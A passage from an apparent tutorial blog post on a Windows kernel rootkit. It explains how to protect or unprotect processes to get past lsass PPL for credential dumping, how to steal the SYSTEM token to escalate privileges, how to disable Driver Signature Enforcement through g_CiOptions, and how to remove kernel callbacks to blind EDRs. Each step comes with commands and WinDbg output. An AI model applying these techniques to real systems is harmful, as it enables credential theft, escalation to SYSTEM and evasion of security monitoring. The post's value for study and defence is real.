So how do we protect a process? To protect a process as PsProtectedSignerWinTcb, we can change the values to the following:
SignatureLevel = 0x3f;
SectionSignatureLevel = 0x3f;
Protection.Type = 2; 	//Protected (2)
Protection.Audit = 0;
Protection.Signer = 6; //WinTcb (6)
Note that protecting a process does not magically grant access to the processes of other users, as it is only additional protection.
We can’t just get access to members using EPROCESS->Protection, but we can use PsLookupProcessByProcessId to obtain access to the EPROCESS structure and then add an offset that is dynamically retrieved. Dynamically retrieving offsets can make the driver compatible across multiple OS builds, and there are multiple ways to do that, which won’t be covered in this post.
Note: This will NOT trigger PatchGuard.
Exercises for the reader:
- Evolution of Protected Processes Part 1: Pass-the-Hash Mitigations in Windows 8.1
- Mimikatz in-depth
- Kernel-Mode-Rootkits
- RunAsPPL
Process Protection Example#
If lsass.exe is protected with Protected Process Light (PPL), we can protect mimikatz.exe with Protected Process (PP) and a signer level that is greater or equal to lsass.exe. This will allow us to dump credentials and bypass Protected Process Light (PPL).
We use notepad.exe in this example:
PS C:\Users\memn0ps\Desktop> .\client.exe process --name notepad.exe --protect
[+] Process protected successfully 2104

Figure: Protection: PsProtectedSignerWinTcb
Alternatively, we can remove the Protected Process Light (PPL) protection from lsass.exe if it has any. This will allow us to dump credentials normally. Note that mimidrv.sys has this feature already, but it will be flagged by AVs/EDRs/anti-cheats.
PS C:\Users\memn0ps\Desktop> .\client.exe process --name notepad.exe --unprotect
[+] Process unprotected successfully 2104

Figure: Protection: None
Process Token Privileges Theory#
The privileges a process has can be determined by an access token. An access token includes the identity and privileges of the user account associated with the process or thread. Process privileges determine the type of operations a process can perform. A process running under a medium integrity context has fewer privileges than a process running under a high integrity context. A medium integrity process has standard user rights, and a high integrity process has administrator rights. Going from a medium integrity context to high integrity is determined by User Account Control (UAC). When a process is in a high integrity context, it has more token privileges than a process in a medium integrity context and can perform additional tasks. Some of these token privileges are enabled by default, while others are disabled, but they can be enabled by AdjustTokenPrivileges.
Exercises for the reader:
- User Account Control: What Penetration Testers Should Know
- Introduction to Windows Tokens for Security Practitioners
- Understanding and Defending Against Access Token Theft
- AdjustTokenPrivileges
We can run powershell.exe as a normal user and run "whoami /all" to see the process integrity and token privileges. The following shows that powershell.exe is Medium Mandatory Level:
PS C:\Users\memn0ps> whoami /all

USER INFORMATION
----------------

User Name          SID
================== ==============================================
windows-10-vm\user S-1-5-21-3694103140-4081734440-3706941413-1001


GROUP INFORMATION
-----------------

Group Name                                                    Type             SID          Attributes
============================================================= ================ ============ ==================================================
Everyone                                                      Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114    Group used for deny only
BUILTIN\Administrators                                        Alias            S-1-5-32-544 Group used for deny only
BUILTIN\Performance Log Users                                 Alias            S-1-5-32-559 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                                                 Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE                                      Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                                                 Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users                              Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization                                Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account                                    Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                                         Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication                              Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level                        Label            S-1-16-8192


PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
Figure: UAC: Medium integrity context
When we run-as-administrator, we will see a User Account Control (UAC) prompt. After clicking yes, the powershell.exe process should go from a medium to a high integrity context and we will see additional token privileges.

Figure: UAC
The following shows that powershell.exe is High Mandatory Level:
PS C:\Users\memn0ps\Desktop> whoami /all

USER INFORMATION
----------------

User Name          SID
================== ==============================================
windows-10-vm\user S-1-5-21-3694103140-4081734440-3706941413-1001


GROUP INFORMATION
-----------------

Group Name                                                    Type             SID          Attributes
================================================

============= ================ ============ ==================================================
Everyone                                                      Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114    Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators                                        Alias            S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Performance Log Users                                 Alias            S-1-5-32-559 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                                                 Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE                                      Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                                                 Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users                              Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization                                Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account                                    Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                                         Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication                              Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level                          Label            S-1-16-12288


PRIVILEGES INFORMATION
----------------------

Privilege Name                            Description                                                        State
========================================= ================================================================== ========
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Disabled
SeSecurityPrivilege                       Manage auditing and security log                                   Disabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Disabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Disabled
SeSystemProfilePrivilege                  Profile system performance                                         Disabled
SeSystemtimePrivilege                     Change the system time                                             Disabled
SeProfileSingleProcessPrivilege           Profile single process                                             Disabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Disabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Disabled
SeBackupPrivilege                         Back up files and directories                                      Disabled
SeRestorePrivilege                        Restore files and directories                                      Disabled
SeShutdownPrivilege                       Shut down the system                                               Disabled
SeDebugPrivilege                          Debug programs                                                     Enabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Disabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeRemoteShutdownPrivilege                 Force shutdown from a remote system                                Disabled
SeUndockPrivilege                         Remove computer from docking station                               Disabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Disabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Disabled
SeTimeZonePrivilege                       Change the time zone                                               Disabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled
Figure: UAC: High integrity context
We can take the following as an example: The SeDebugPrivilege is disabled when we’re in a high integrity context, but it can be enabled when we run the token::elevate command in Mimikatz. However, a medium integrity process cannot enable it at all.
Process Hacker also shows the token privileges of any process (powershell.exe) in this example. One is in a high integrity context, and the other in a medium integrity context.

Figure: Privilege Constants
Exercise for the reader: Privilege Constants
Elevate#
We can elevate the token privileges of a target process from our Windows Kernel rootkit by accessing the EPROCESS data structure. As discussed before, the EPROCESS is an opaque data structure in the Windows kernel containing important information about processes running on the system. The offsets of this large structure change from build to build or version to version. Note that the TOKEN has to be retrieved dynamically to avoid hard-coding offsets and ensure compatibility across different Windows builds/versions.
We can view the EPROCESS structure in WinDbg. What we’re interested in is the Token attribute. The EX_FAST_REF is a pointer that points to the Token data structure.
kd> dt nt!_EPROCESS
<...redacted...>
   +0x4b8 Token            : _EX_FAST_REF
<...redacted...>
The Token attribute is also a large data structure. What we’re interested in is the Privileges attribute.
kd> dt nt!_TOKEN
<...redacted...>
   +0x040 Privileges       : _SEP_TOKEN_PRIVILEGES
<...redacted...>
The Privileges attribute points to another data structure called _SEP_TOKEN_PRIVILEGES. These attributes can enable/disable different types of token privileges.
kd> dt nt!_SEP_TOKEN_PRIVILEGES
   +0x000 Present          : Uint8B
   +0x008 Enabled          : Uint8B
   +0x010 EnabledByDefault : Uint8B
The best and easiest way to escalate the integrity level, user privilege, and ALL token privileges of a process, rather than tampering with each one, is to replace the low privileged process TOKEN data structure with a high privileged process token data structure.
How can we do this? It’s actually very simple. We can get the process ID of the SYSTEM process (PID 4) and find its TOKEN address, then replace it with the target process’ TOKEN address. Luckily, the process ID of the SYSTEM process is always 4.
We can use PsLookupProcessByProcessId, which will return a referenced pointer to the EPROCESS data structure of the specified process ID, and then we can use PsReferencePrimaryToken to get a pointer to the TOKEN data structure of the specified EPROCESS.
Once we have a pointer to the TOKEN data structure of the SYSTEM process and our target process, we can overwrite the TOKEN pointer of our target process with the TOKEN pointer of the SYSTEM process.
This will escalate our process privileges to NT AUTHORITY\SYSTEM and enable all token privileges. This is a common technique used in many privilege escalation exploits for Windows, including Windows Kernel exploitation.
Process Token Privileges / Process Elevate Example#
Here, we can see that the process is running in a medium integrity context with default/ordinary token privileges.
PS C:\Users\memn0ps\Desktop> whoami /all

USER INFORMATION

================== ==============================================
windows-10-vm\user S-1-5-21-3694103140-4081734440-3706941413-1001


GROUP INFORMATION
-----------------

Group Name                                                    Type             SID          Attributes
============================================================= ================ ============ ==================================================
Everyone                                                      Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114    Group used for deny only
BUILTIN\Administrators                                        Alias            S-1-5-32-544 Group used for deny only
BUILTIN\Performance Log Users                                 Alias            S-1-5-32-559 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                                                 Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE                                      Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                                                 Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users                              Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization                                Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account                                    Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                                         Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication                              Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level                        Label            S-1-16-8192


PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
Using our rootkit, we can escalate these privileges of the process (powershell.exe).
PS C:\Users\memn0ps\Desktop> .\client.exe process --name powershell.exe --elevate
[+] Tokens privileges elevated successfully 6376
We are now NT AUTHORITY\SYSTEM, the process is at a System Mandatory Level, and all token privileges are enabled.
PS C:\Users\memn0ps\Desktop> whoami /all

USER INFORMATION
----------------

User Name           SID
=================== ========
nt authority\system S-1-5-18


GROUP INFORMATION
-----------------

Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
BUILTIN\Administrators                 Alias            S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label            S-1-16-16384


PRIVILEGES INFORMATION
----------------------

Privilege Name                            Description                                                        State
========================================= ================================================================== =======
SeCreateTokenPrivilege                    Create a token object                                              Enabled
SeAssignPrimaryTokenPrivilege             Replace a process level token                                      Enabled
SeLockMemoryPrivilege                     Lock pages in memory                                               Enabled
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Enabled
SeTcbPrivilege                            Act as part of the operating system                                Enabled
SeSecurityPrivilege                       Manage auditing and security log                                   Enabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Enabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Enabled
SeSystemProfilePrivilege                  Profile system performance                                         Enabled
SeSystemtimePrivilege                     Change the system time                                             Enabled
SeProfileSingleProcessPrivilege           Profile single process                                             Enabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Enabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Enabled
SeCreatePermanentPrivilege                Create permanent shared objects                                    Enabled
SeBackupPrivilege                         Back up files and directories                                      Enabled
SeRestorePrivilege                        Restore files and directories                                      Enabled
SeShutdownPrivilege                       Shut down the system                                               Enabled
SeDebugPrivilege                          Debug programs                                                     Enabled
SeAuditPrivilege                          Generate security audits                                           Enabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Enabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeUndockPrivilege                         Remove computer from docking station                               Enabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Enabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeTrustedCredManAccessPrivilege           Access Credential Manager as a trusted caller                      Enabled
SeRelabelPrivilege                        Modify an object label                                             Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Enabled
SeTimeZonePrivilege                       Change the time zone                                               Enabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
Driver Signature Enforcement Theory#
Since Windows 10 1607, Microsoft will not load kernel drivers unless they are signed via the Microsoft Development Portal. For developers, this means getting an Extended Validation (EV) code signing certificate from providers such as DigiCert and GlobalSign. Then, you must join the Windows Hardware Developer Center program by submitting your EV code signing certificates and going through a vetting process. When they are accepted, a driver needs to be signed by the developer with their EV cert and uploaded to the Microsoft Development Portal to be approved and signed by Microsoft. This is the “normal way” to load your driver.
Note that the downside of a signed driver is that it can be detected/blocked easily if AVs, EDRs, or anti-cheats obtain your signed certificate information. This will have a mass effect, depending on how many machines you have your rootkit loaded on and depending on which AV/EDR/anti-cheat has blocked/detected it.
Manually mapping your driver works similarly to manually mapping your DLL/exe and is more evasive than normally loading it. However, there are some downsides to that.
Currently, this driver does not support manual mapping. However, an alternative way to load your driver is to manually map it by exploiting an existing CVE in a signed driver such as Capcom or Intel:
Otherwise, you can always get an extended validation (EV) code signing certificate from Microsoft, which goes through a “vetting” process or use a 0-day, depending on the objective.
This is a very rigorous process designed to protect the Windows Kernel from malicious code/malware. However, this protection can be disabled by turning on test signing mode, which is usually done when developing a Windows kernel driver for testing/loading.
bcdedit.exe /set testsigning on
This configuration of Driver Signature Enforcement (DSE) is stored in the boot options protected by secure boot. Windows reads this boot configuration and sets a flag in the kernel memory that is checked on future driver-load events. This memory region is called g_CiOptions, and the value can be viewed via WinDbg.
The value of g_CiOptions by default is 4 OR 2 aka 4 | 2, which equals 6 in hex. The value for g_CiOptions becomes 0 if DISABLE_INTEGRITY_CHECKS has been set, and if TESTSIGNING is enabled, the g_CiOptions value is 4 OR 2 OR 8 aka 4|2|8, which is E in hex.
Driver Signature Enforcement (DSE) is controlled by this bit at runtime, and if we can change this bit in memory from 6 to E, we can bypass Driver Signature Enforcement (DSE) and load unsigned drivers. However, to do this, we already need to have drivers loaded or have an arbitrary code execution vulnerability in the kernel, such as write-what-where: Kernel Exploitation. This is a bit like the chicken-and-egg situation.
To enable or disable DSE, we need to access CI!g_CiOptions. There is a function called CiInitialize inside ci.dll, a Code Integrity Module, that will contain the address of g_CiOptions, and this is something we will have to look for at runtime. How to retrieve the address of g_CiOptions will not be covered in this post.
We can use our rootkit to do this, but note that this can trigger PatchGuard. So, it’s important to disable DSE, load your driver, and quickly re-enable/revert it afterward to avoid triggering PatchGuard.
Driver Signature Enforcement Example#
Here, we can disable Driver Signature Enforcement (DSE) from our rootkit:
PS C:\Users\memn0ps\Desktop> .\client.exe dse --disable
Bytes returned: 16
[+] Driver Signature Enforcement (DSE) disabled: 0xe
The value for g_CiOptions is 0e, indicating DSE has been successfully disabled.
0: kd> db 0xfffff8005a6683b8 L1
fffff800`5a6683b8  0e
Here, we can enable Driver Signature Enforcement (DSE) from our rootkit:
PS C:\Users\memn0ps\Desktop> .\client.exe dse --enable
Bytes returned: 16
[+] Driver Signature Enforcement (DSE) enabled: 0x6
The value for g_CiOptions is 06, indicating DSE has been successfully enabled.
0: kd> db 0xfffff8005a6683b8 L1
fffff800`5a6683b8  06
When DSE is disabled, we can double-check if this works by loading any unsigned driver.
Kernel Callbacks Theory#
Kernel Callbacks notify a Windows Kernel Driver when a specific event occurs, such as when a process is created or exits (PsSetCreateProcessNotifyRoutine), when a thread is created or deleted (PsSetCreateThreadNotifyRoutine), when a DLL is mapped into memory (PsSetLoadImageNotifyRoutine), when a registry is created (CmRegisterCallbackEx), or when a handle is created (ObRegisterCallbacks). Anti-cheats have been using these for a long time, and AVs, EDRs, and Sysmon are also using these.
Anti-cheats or EDRs may choose to block/flag the process or thread from being created, block the DLL from being mapped, or strip handles.
For this example, we will look at PsSetCreateProcessNotifyRoutine. A Windows kernel driver can register Kernel callbacks from the driver entry, which are stored inside an array in memory called PspCreateProcessNotifyRoutine. Each Kernel
callback has its own version of the array. For example, the PsSetCreateThreadNotifyRoutine callback will have an array called PspCreateThreadNotifyRoutine.
Every Kernel callback has an array with each index containing pointers to a callback function, and these callbacks exist inside the module/driver that registered it. These arrays have a maximum size of 64.
We can view this through WinDbg. We see a call instruction to PspSetCreateProcessNotifyRoutine inside the PsSetCreateProcessNotifyRoutine function. This could be a jump instruction on different versions of Windows.
kd> u nt!PsSetCreateProcessNotifyRoutine
nt!PsSetCreateProcessNotifyRoutine:
fffff802`3f186620 4883ec28        sub     rsp,28h
fffff802`3f186624 8ac2            mov     al,dl
fffff802`3f186626 33d2            xor     edx,edx
fffff802`3f186628 84c0            test    al,al
fffff802`3f18662a 0f95c2          setne   dl
fffff802`3f18662d e8b6010000      call    nt!PspSetCreateProcessNotifyRoutine (fffff802`3f1867e8)
fffff802`3f186632 4883c428        add     rsp,28h
fffff802`3f186636 c3              ret
We can unassemble PspSetCreateProcessNotifyRoutine until we see the first LEA assembly instruction, which is short for Load Effective Address. This instruction is moving the address of the PspCreateProcessNotifyRoutine array into the R13 CPU register. (Other Windows versions may use a different register).
0: kd> u nt!PspSetCreateProcessNotifyRoutine
nt!PspSetCreateProcessNotifyRoutine:
fffff802`3f1867e8 48895c2408      mov     qword ptr [rsp+8],rbx
<...redacted...>
0: kd> u
nt!PspSetCreateProcessNotifyRoutine+0x54:
fffff802`3f18683c 488bf8          mov     rdi,rax
fffff802`3f18683f 4885c0          test    rax,rax
fffff802`3f186842 0f8491730c00    je      nt!PspSetCreateProcessNotifyRoutine+0xc73f1 (fffff802`3f24dbd9)
fffff802`3f186848 33db            xor     ebx,ebx
fffff802`3f18684a 4c8d2d8f5b5600  lea     r13,[nt!PspCreateProcessNotifyRoutine (fffff802`3f6ec3e0)]
fffff802`3f186851 488d0cdd00000000 lea     rcx,[rbx*8]
fffff802`3f186859 4533c0          xor     r8d,r8d
fffff802`3f18685c 4903cd          add     rcx,r13
We can dump the address being loaded into the R13 CPU register and see that various callback pointers have been registered.
0: kd> dqs fffff802`3f6ec3e0
fffff802`3f6ec3e0  ffffa208`4a0500ff
fffff802`3f6ec3e8  ffffa208`4a1f484f
fffff802`3f6ec3f0  ffffa208`4a7fcddf
fffff802`3f6ec3f8  ffffa208`4a7fcd4f
fffff802`3f6ec400  ffffa208`4a7fcb6f
fffff802`3f6ec408  ffffa208`4af072cf
fffff802`3f6ec410  ffffa208`4af0780f
fffff802`3f6ec418  ffffa208`4af07daf
fffff802`3f6ec420  ffffa208`4c895c9f
fffff802`3f6ec428  ffffa208`4c89ad0f
fffff802`3f6ec430  ffffa208`4eca9cdf
fffff802`3f6ec438  ffffa208`4ecaa30f
fffff802`3f6ec440  00000000`00000000
fffff802`3f6ec448  00000000`00000000
fffff802`3f6ec450  00000000`00000000
fffff802`3f6ec458  00000000`00000000
Here, we can see that 12 callbacks are present, and the other entries are empty. We view our very own Kernel callback registered from our rootkit. The values shown on the right side are HANDLES, so we have to AND it with 0xfffffffffffffff8 to get the raw pointer as explained in this post Handles and Pointers.
Here, we can see our rootkit has registered a kernel callback. An EDR or anti-cheat may have registered callbacks.
0: kd> dps (ffffa208`4eca9cdf & fffffffffffffff8) L1
ffffa208`4eca9cd8  fffff802`47210580 Eagle!driver_entry+0x4a90
Note that there is not an easy way to directly access the kernel callback arrays. We first have to traverse the PspSetCreateProcessNotifyRoutine function and then traverse PspSetCreateProcessNotifyRoutine to get the LEA instruction so we can access the array. There are many different techniques to access the array dynamically, but these won’t be covered in this post.
Exercise for the reader: Blinding EDR On Windows
So, how do we blind the EDR / anti-cheat or remove these kernel callbacks? Well, it’s as simple as zeroing out the array. We can use our rootkit to find the address of the array at runtime and replace the specified index with zeros.
Note: The techniques for enumerating/disabling all of the kernel callbacks are the same and won’t require much extra effort as the same concept applies.
- PsSetCreateProcessNotifyRoutine - Event occurs when a process is created or exits
